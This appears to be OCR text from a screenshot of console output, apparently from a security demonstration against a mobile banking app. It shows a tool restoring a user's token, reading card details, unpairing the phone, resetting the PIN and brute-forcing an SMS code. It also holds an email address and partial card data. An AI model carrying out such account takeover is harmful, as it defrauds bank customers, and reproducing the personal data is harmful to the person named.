 Restored token "9fd96c9c-469f-4424-976c-108b81217106" for user "vincent.haupert@gmail.com"
Successfully retrieved user information.
N U M B E R 2 6
5 1 7 3 3 7 * * * * * * 8 4 6 0
11/18 MASTERCARD
VINCENT HAUPERT
3941930836
User has a paired smartphone, starting unpairing NOW.
Successfully retrieved user card public token: 3941930836
User's PIN unknown. Going to change it NOW.
Successfully reset PIN.
Successfully changed transfer PIN to 4718!
1) Request unpairing mail deep link
2) Confirm deep link
Deep link validated!
3) Confirm transfer PIN
User Pin is valid
4) Confirm user card public token
User card public token number is valid
5) Request SMS token
SMS sent!
6) Confirm SMS token
Starting brute force attack against the five-digit numerical token. Trying 100000 possibilities - just a moment, please!
[945 127 tries/s 0.9% ETA 04:01:41 | 34292] Sms token code is not valid